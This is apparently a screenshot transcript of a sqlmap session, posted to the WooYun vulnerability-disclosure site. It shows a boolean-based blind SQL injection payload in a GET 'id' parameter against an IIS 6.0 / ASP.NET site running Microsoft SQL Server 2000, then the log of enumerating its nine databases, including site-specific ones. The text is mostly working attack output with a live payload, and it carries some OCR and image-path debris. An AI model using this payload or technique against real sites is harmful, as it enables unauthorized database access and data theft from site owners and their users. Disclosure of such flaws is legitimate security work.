 C:\windows\system32\cmd.exe
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 8491=8491 and
'1'='1
---
[16:00:28] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[16:00:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:00:28] [INFO] fetching database names
[16:00:28] [INFO] fetching number of databases
[16:00:28] [INFO] resumed: 8
[16:00:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:00:28] [INFO] retrieved:
[16:00:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[16:00:29] [INFO] retrieved:
[16:00:30] [INFO] retrieved:
[16:00:32] [INFO] retrieved:
[16:00:33] [INFO] retrieved:
[16:00:34] [INFO] retrieved:
[16:00:35] [INFO] retrieved:
[16:00:36] [INFO] retrieved:
[16:00:37] [INFO] resumed: s
[16:00:37] [INFO] retrieved: master
[16:01:02] [INFO] retrieved: tempdb
[16:01:25] [INFO] retrieved: model
[16:01:43] [INFO] retrieved: msdb
[16:02:00] [INFO] retrieved: pubs
[16:02:32] [INFO] retrieved: Northwind
[16:03:23] [INFO] retrieved: hzhost6
[16:03:59] [INFO] retrieved: sq_xmuemba1
[16:04:42] [INFO] retrieved:
available databases [9]:
[*] hzhost6
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] s
[*] sq_xmuemba1
[*] tempdb
搜狗拼音输入法 全 :] HTTP error codes detected during run:
www.wooyun.org